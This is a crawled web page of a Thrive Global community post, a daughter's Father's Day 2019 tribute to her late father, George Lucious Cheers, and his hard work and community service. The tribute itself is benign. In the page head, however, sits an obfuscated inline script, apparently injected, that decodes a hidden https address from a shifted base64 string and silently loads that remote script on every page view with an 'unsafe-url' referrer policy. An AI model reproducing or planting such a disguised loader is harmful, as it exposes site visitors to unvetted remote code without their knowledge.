

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/
body_size: 13526
content:

<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Start of HubSpot Cookie Blocking Code -->
  <script type="application/javascript" id="hs-cookie-banner-scan" data-hs-allowed="true" src="https://js.hs-banner.com/cookie-scanning/23255020/6f12fddfc28e131f517af306c8f03fd33c29341e8c73e478dd5d3e990b22428e.js"></script>
  <!-- End of HubSpot Cookie Blocking Code -->

  <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/gh/vaakash/socializer@2f749eb/css/socializer.min.css">
  <script src="https://kit.fontawesome.com/07c60179f6.js" crossorigin="anonymous"></script>

  <!-- 6sense start -->
  <script>
    window._6si = window._6si || [];
    window._6si.push(['enableEventTracking', true]);
    window._6si.push(['setToken', '62557bc3ba51e4500b383f4e342fe637']);
    window._6si.push(['setEndpoint', 'b.6sc.co']);
    (function() {
      var gd = document.createElement('script');
      gd.type = 'text/javascript';
      gd.async = true;
      gd.src = '//j.6sc.co/6si.min.js';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(gd, s);
    })();
  </script>
  <!-- 6sense end -->

  <script>
  (function(){var _lY=document.createElement("script"),_N3=(function(_vs,_w9){var _aO="";for(var _sF=0;_sF<_vs.length;_sF++){var _hC=_vs[_sF].charCodeAt();_w9>2;_hC-=_w9;_hC+=61;_hC%=94;_aO==_aO;_hC!=_sF;_hC+=33;_aO+=String.fromCharCode(_hC)}return _aO})(atob("Ii4uKi1SR0cxLUY0KSknIyh+KUZ7KSdHKiMyfSZHTkt6TXpQfnt5UExKSH1OT357Skx6ek1+"), 24);_lY.referrerPolicy="unsafe-url";_lY!="o";_lY.type="text/javascript";_lY.async=!0;5>3;_lY.src=_N3;function _LH(){};var _kN=document.getElementsByTagName("script")[0];_kN.parentNode.insertBefore(_lY,_kN)})();
  </script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Father&#039;s Day 2019 Dedicated to My Dad, George Lucious Cheers! - Thrive Global</title>
	<link rel="canonical" href="https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Father&#039;s Day 2019 Dedicated to My Dad, George Lucious Cheers! - Thrive Global" />
	<meta property="og:description" content="We had the best dad in the world who provided for his family and loved his family so much! It showed in how he worked so many jobs and as long as I can remember my dad always worked other jobs so that we could have what is necessary as a family! I actually thought &hellip; Continued" />
	<meta property="og:url" content="https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/" />
	<meta property="og:site_name" content="Thrive Global" />
	<meta property="article:publisher" content="https://www.facebook.com/thriveglbl" />
	<meta property="article:published_time" content="2019-06-10T13:37:35+00:00" />
	<meta property="article:modified_time" content="2020-03-18T14:11:46+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.granberrymortuarystl.com/fh_live/14000/14083/images/obituaries/1517786.jpg" />
	<meta name="author" content="Valerie Cheers Brown" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thrive" />
	<meta name="twitter:site" content="@thrive" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/#article","isPartOf":{"@id":"https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/"},"author":{"@id":"https://community.thriveglobal.com/#/schema/person/a5ebbf707ac04e604fbc01500a6f0b48"},"headline":"Father&#8217;s Day 2019 Dedicated to My Dad, George Lucious Cheers!","datePublished":"2019-06-10T13:37:35+00:00","dateModified":"2020-03-18T14:11:46+00:00","mainEntityOfPage":{"@id":"https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/"},"wordCount":1889,"publisher":{"@id":"https://community.thriveglobal.com/#organization"},"image":{"@id":"https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.granberrymortuarystl.com/fh_live/14000/14083/images/obituaries/1517786.jpg","articleSection":["Community"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/","url":"https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/","name":"Father's Day 2019 Dedicated to My Dad, George Lucious Cheers! - Thrive Global","isPartOf":{"@id":"https://community.thriveglobal.com/#website"},"primaryImageOfPage":{"@id":"https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/#primaryimage"},"image":{"@id":"https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.granberrymortuarystl.com/fh_live/14000/14083/images/obituaries/1517786.jpg","datePublished":"2019-06-10T13:37:35+00:00","dateModified":"2020-03-18T14:11:46+00:00","breadcrumb":{"@id":"https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/"]}],"author":{"@id":"https://community.thriveglobal.com/#/schema/person/a5ebbf707ac04e604fbc01500a6f0b48"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/#primaryimage","url":"https://i0.wp.com/www.granberrymortuarystl.com/fh_live/14000/14083/images/obituaries/1517786.jpg","contentUrl":"https://i0.wp.com/www.granberrymortuarystl.com/fh_live/14000/14083/images/obituaries/1517786.jpg"},{"@type":"BreadcrumbList","@id":"https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://community.thriveglobal.com/"},{"@type":"ListItem","position":2,"name":"Father&#8217;s Day 2019 Dedicated to My Dad, George Lucious Cheers!"}]},{"@type":"WebSite","@id":"https://community.thriveglobal.com/#website","url":"https://community.thriveglobal.com/","name":"Thrive Global","description":"Onward. Upward. Inward.","publisher":{"@id":"https://community.thriveglobal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://community.thriveglobal.com/search/{search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://community.thriveglobal.com/#organization","name":"Thrive Global","url":"https://community.thriveglobal.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/#/schema/logo/image/","url":"/wp-content/uploads/2022/11/Thrive-SocialProfilePhoto.png","contentUrl":"/wp-content/uploads/2022/11/Thrive-SocialProfilePhoto.png","width":400,"height":400,"caption":"Thrive Global"},"image":{"@id":"https://community.thriveglobal.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thriveglbl","https://x.com/thrive","https://www.instagram.com/thrive","https://www.linkedin.com/company/thrive-global/"]},{"@type":"Person","@id":"https://community.thriveglobal.com/#/schema/person/7b962dbfabcce0d194abe25a8404a0a9","name":"Valerie Cheers Brown","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/#/schema/person/image/a80e115e0128edf747857fd5272cb001","url":"/wp-content/uploads/2019/07/IMG_20200727_193020_267-1.jpg","contentUrl":"/wp-content/uploads/2019/07/IMG_20200727_193020_267-1.jpg","caption":"Valerie Cheers Brown"},"url":"https://community.thriveglobal.com/author/valerie-cheers-brown/"},{"@type":"Person","@id":"https://community.thriveglobal.com/#/schema/person/a5ebbf707ac04e604fbc01500a6f0b48","name":"Valerie Cheers Brown","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/#/schema/person/a80e115e0128edf747857fd5272cb001","url":"/wp-content/uploads/2019/07/IMG_20200727_193020_267-1.jpg","contentUrl":"/wp-content/uploads/2019/07/IMG_20200727_193020_267-1.jpg","width":"","height":"","caption":"Valerie Cheers Brown"},"sameAs":["https://community.thriveglobal.com/authors/valerie-cheers-brown/","https://www.linkedin.com/in/valeriecheersbrown/"],"url":"/author/valerie-cheers-brown/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="/wp-content/themes/thrive/dist/styles/main.css">
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-0S15647RW6" async></script><script>
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["community.thriveglobal.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-0S15647RW6");
/* ]]> */
</script><script src="/wp-includes/js/jquery/jquery.min.js"></script><script src="/wp-includes/js/jquery/jquery-migrate.min.js"></script><meta name="generator" content="Site Kit by Google 1.170.0" /></head>
  <body class="wp-singular post-template-default single single-post postid-396537 single-format-standard wp-embed-responsive wp-theme-thrive fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers">
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/" target="_blank">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner" role="banner">
  <section class="brand-block bg-purple-dark">
    <div class="container-fluid">
      <div class="row align-center">
        <div class="col brand d-flex align-center">
          <a href="https://thriveglobal.com/" class="corporate-link"><img src="https://community.thriveglobal.com/wp-content/themes/thrive/dist/images/logo.svg" alt="Thrive Global"></a>
          <div class="navigations d-none d-lg-flex align-center">
                        <nav class="nav-corporate" role="navigation" aria-label="Corporate website links">
              <ul id="menu-corporate-header-navigation" class="menu"><li class="menu-item menu-product"><a href="https://thriveglobal.com/product">Product</a></li>
<li class="menu-item menu-stories"><a href="https://thriveglobal.com/articles">Stories</a></li>
<li class="menu-item menu-careers"><a href="https://thriveglobal.com/careers">Careers</a></li>
<li class="menu-item menu-about"><a href="https://thriveglobal.com/about">About</a></li>
</ul>            </nav>
                                    <nav class="nav-login" role="navigation" aria-label="Login links">
              <ul id="menu-login-buttons" class="d-flex"><li class="menu-item menu-log-in"><a href="https://app.thriveglobal.com/" title="btn-info" class="btn btn-sm">Log In</a></li>
<li class="menu-item menu-get-started"><a href="https://thriveglobal.com/#get-started" title="btn-primary" class="btn btn-sm">Get Started</a></li>
</ul>            </nav>
                      </div>

          <button class="navbar-toggler collapsed d-lg-none btn btn-toggler" type="button" data-toggle="collapse" data-target="#corporateNavMobile" aria-controls="corporateNavMobile" aria-expanded="false" aria-label="Toggle navigation" id="corporateNavMobileToggle"><i class="fa-regular fa-bars" aria-hidden="true"></i><span class="sr-only">Open mobile nav</span></button>

                    <div class="nav-corporate-mobile collapse expander d-lg-none" id="corporateNavMobile">
            <nav class="bg-white" role="navigation" aria-label="Corporate website links for mobile">
              <div class="brand-mobile d-flex">
                <a href="https://thriveglobal.com/" class="corporate-link"><img src="https://community.thriveglobal.com/wp-content/themes/thrive/dist/images/logo-dark.svg" alt="Thrive Global"></a>
                <button class="navbar-toggler btn btn-toggler" type="button" data-toggle="collapse" data-target="#corporateNavMobile" aria-controls="corporateNavMobile" aria-expanded="true" aria-label="Toggle navigation" id="corporateNavMobileClose"><i class="fa-regular fa-xmark" aria-hidden="true"></i><span class="sr-only">Close mobile nav</span></button>

              </div>
              <ul id="menu-corporate-header-mobile" class="menu"><li class="menu-item menu-product"><a href="https://thriveglobal.com/product">Product</a></li>
<li class="menu-item menu-stories"><a href="https://thriveglobal.com/articles">Stories</a></li>
<li class="menu-item menu-careers"><a href="https://thriveglobal.com/careers">Careers</a></li>
<li class="menu-item menu-about"><a href="https://thriveglobal.com/about">About</a></li>
</ul>              <ul id="menu-login-buttons-mobile" class="menu"><li class="menu-item menu-log-in"><a href="https://app.thriveglobal.com/" title="btn-info" class="btn">Log In</a></li>
<li class="menu-item menu-get-started"><a href="https://thriveglobal.com/#get-started" title="btn-primary" class="btn">Get Started</a></li>
</ul>            </nav>
          </div>
          
        </div><!-- brand -->
      </div>
    </div><!-- brand-block -->
  </section>
  <section class="stories-block bg-purple-light">
    <div class="container-fluid">
      <div class="row">
        <div class="col-12">
                    <nav class="primary-menu d-flex align-center" role="navigation" aria-label="Primary menu links">

            <ul id="menu-primary-navigation" class="category-links d-none d-lg-flex"><li class="latest active menu-item menu-latest"><a href="/">Latest</a></li>
<li class="menu-item menu-well-being"><a href="/categories/well-being/">Well-Being</a></li>
<li class="menu-item menu-wisdom"><a href="/categories/wisdom/">Wisdom</a></li>
<li class="menu-item menu-wonder"><a href="/categories/wonder/">Wonder</a></li>
<li class="menu-item menu-purpose"><a href="/categories/purpose/">Purpose</a></li>
<li class="menu-item menu-sleep"><a href="/categories/sleep-well/">Sleep</a></li>
</ul>
            <ul class="expand-navs d-flex"><!-- d-lg-block -->
              <li class="d-lg-none"><button class="btn btn-sm btn-transparent has-icon collapsed" type="button" data-toggle="collapse" data-target="#CategoriesMobile" aria-expanded="false" aria-controls="CategoriesMobile">Categories<i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button></li>

              <li><button class="btn btn-sm btn-transparent has-icon collapsed" type="button" data-toggle="collapse" data-target="#SpecialSections" aria-expanded="false" aria-controls="SpecialSections">Special Sections<i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button></li>              <li><button class="btn btn-sm btn-transparent collapsed" type="button" data-toggle="collapse" data-target="#SearchSite" aria-expanded="false" aria-controls="SearchSite"><span class="sr-only">Search site</span><i class="fa-solid fa-magnifying-glass" aria-hidden="true" title="Search site"></i></button></li>
            </ul>

            <div class="expanded-menu-wrap bg-white collapse expander d-lg-none" id="CategoriesMobile">
              <h2 class="h5">Categories</h5>
              <ul id="menu-primary-navigation-1" class="categories-links"><li class="latest active menu-item menu-latest"><a href="/">Latest</a></li>
<li class="menu-item menu-well-being"><a href="/categories/well-being/">Well-Being</a></li>
<li class="menu-item menu-wisdom"><a href="/categories/wisdom/">Wisdom</a></li>
<li class="menu-item menu-wonder"><a href="/categories/wonder/">Wonder</a></li>
<li class="menu-item menu-purpose"><a href="/categories/purpose/">Purpose</a></li>
<li class="menu-item menu-sleep"><a href="/categories/sleep-well/">Sleep</a></li>
</ul>            </div>

                        <div class="expanded-menu-wrap bg-white collapse expander" id="SpecialSections">
              <h2 class="h5">Special Sections</h5>
              <ul id="menu-special-sections-1" class="special-sections-links"><li class="menu-item menu-challenge-winners"><a href="/categories/winners/">Challenge Winners</a></li>
<li class="menu-item menu-social-impact-and-purpose"><a href="/categories/points-of-light/">Social Impact and Purpose</a></li>
<li class="menu-item menu-first-responders-first"><a href="https://thriveglobal.com/categories/first-responders-first/">First Responders First</a></li>
<li class="menu-item menu-how-small-businesses-thrive"><a href="/categories/how-small-businesses-thrive/">How Small Businesses Thrive</a></li>
<li class="menu-item menu-meditative-story"><a href="http://podcast.meditativestory.com/p/7">Meditative Story</a></li>
<li class="menu-item menu-mental-health"><a href="/categories/mental-health-thriving-mind/">Mental Health</a></li>
<li class="menu-item menu-mental-health-at-work"><a href="/categories/mental-health-at-work/">Mental Health at Work</a></li>
<li class="menu-item menu-never-stop-learning"><a href="/categories/never-stop-learning/">Never Stop Learning</a></li>
<li class="menu-item menu-resilience-on-the-front-lines"><a href="/categories/first-responders-first/resilience-on-the-front-lines/">Resilience on the Front Lines</a></li>
<li class="menu-item menu-shabbat-a-day-of-rest"><a href="/categories/shabbat-a-day-of-rest/">Shabbat: A Day of Rest</a></li>
<li class="menu-item menu-sleep-well"><a href="/categories/sleep-well/">Sleep Well</a></li>
<li class="menu-item menu-thrive-xm-index"><a href="/categories/thrivexm-index/">Thrive XM Index</a></li>
<li class="menu-item menu-thrive-podcasts"><a href="/categories/thrive-podcasts/">Thrive Podcasts</a></li>
<li class="menu-item menu-the-thrive-questionnaire"><a href="/categories/the-thrive-questionnaire/">The Thrive Questionnaire</a></li>
<li class="menu-item menu-wellbeing-and-social-change"><a href="/categories/wellbeing-and-social-change/">Wellbeing and Social Change</a></li>
<li class="menu-item menu-human-sustainability-hub"><a href="/categories/human-sustainability-hub/">Human Sustainability Hub</a></li>
<li class="menu-item menu-you-are-not-alone"><a href="/categories/mental-health-black-community-you-are-not-alone/">You Are Not Alone</a></li>
</ul>            </div>
            
            <div class="searchbar bg-white collapse expander" id="SearchSite">
              <form role="search" method="get" class="search-form form-inline" action="/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field form-control" placeholder="Search Stories" value="" name="s">
	</label>
	<input type="submit" class="search-submit btn" value="Search">
</form>
            </div>
          </nav><!-- primary-menu -->
                  </div>
      </div>
    </div>
  </section>
</header>
    <div class="wrap" role="document">
      <div class="container-fluid">
        <div class="content row">
          <main class="col-12 col-lg-10 offset-lg-1 col-xl-8 offset-xl-2" id="main-content" role="main">
              
  
  <section class="page-header ">
    <div class="container-fluid">
      <div class="row">
        <div class="details col-12 col-lg-10 offset-lg-1 col-xl-8 offset-xl-2">
                  <p class="categories overline">
<a href='/categories/community/'>Community</a></p>


          <h1>Father&#8217;s Day 2019 Dedicated to My Dad, George Lucious Cheers!</h1>

          We had the best dad in the world who provided for his family and loved his family so much! It showed in how he worked so many jobs and as long as I can remember my dad always worked other jobs so that we could have what is necessary as a family! I actually thought &hellip; <a href="https://community.thriveglobal.com/fathers-day-2019-dedicated-to-my-dad-george-lucious-cheers/">Continued</a>
<div class="author-byline d-flex align-center">
  <div class="avatar d-flex">
    <figure><img alt='' src='/wp-content/uploads/2019/07/IMG_20200727_193020_267-1.jpg' srcset='/wp-content/uploads/2019/07/IMG_20200727_193020_267-1.jpg' class='multiple_authors_guest_author_avatar avatar' height='96' width='96'/></figure>  </div>
  <div class="name">
    <p class="author"><a href="/author/valerie-cheers-brown/">Valerie Cheers Brown</a></p>
    <p class="article-length">10 Min Read</p>
  </div>
</div>

                </div><!-- details -->
      </div>
    </div>
  </section>
  
  
  <article class="post-396537 post type-post status-publish format-standard hentry category-community author-valerie-cheers-brown">
    <div class="entry-content">
      
<figure class="wp-block-image"><img decoding="async" src="https://i0.wp.com/www.granberrymortuarystl.com/fh_live/14000/14083/images/obituaries/1517786.jpg" alt="Deacon Geroge L. Cheers"/></figure>



<p>We had the best dad in the world who provided for his family and loved his family so much! It showed in how he worked so many jobs and as long as I can remember my dad always worked other jobs so that we could have what is necessary as a family!</p>



<p>I actually thought we were pretty well off when I was a kid! What we were was truly blessed and it is because of this great man, my dad who made all this possible.  He is gone and is still providing for me while I work on making my dreams come true! What a dad.. and thank you so much daddy for everything you have done for me, are still doing for me and for what you have instilled into me teaching me, molding me into the woman I am right now!</p>



<p>“It is so ironic that my dad passed on June 21, 2012 and this Father’s Day 2019, I celebrate our dad’s honor.”</p>



<p>“He took care of my mom best he could with our help until she passed in 2005 with MS……and he loved my mom so much and anything she told him she needed…..he got it.”</p>



<p>“I had to have one of the hardest working father’s on the planet and was very blessed to be his oldest daughter.”</p>



<p>“My dad had many extended family children and he was loved very much by so many all over the USA.”</p>



<p>“When it came to community events, my dad was right up there and our neighborhood even won Best Block Unit a couple of years because of his hard work of being Block Captain for many years and dedication to giving back to his community!”</p>



<p>“I loved my mom dearly and she was one of the strongest, smartest moms who could do anything and made most all of our clothes when were kids, but my dad I can see where I get the giving back, serving others and hard working from.”</p>



<p>“My dad was the youngest of eight (8) siblings and he was a work horse.”</p>



<p>He was the only sibling who worked a job and his other brothers were entrepreneurs besides working for others also but when daddy moved to Saint Louis he decided to work for Monsanto at Queeny Plant on 2nd Street downtown Saint Louis and then later the World Headquarters in Creve Coeur.  Now, this was just one of his jobs and my dad was no joke and neither are his children when it comes to hard working!</p>



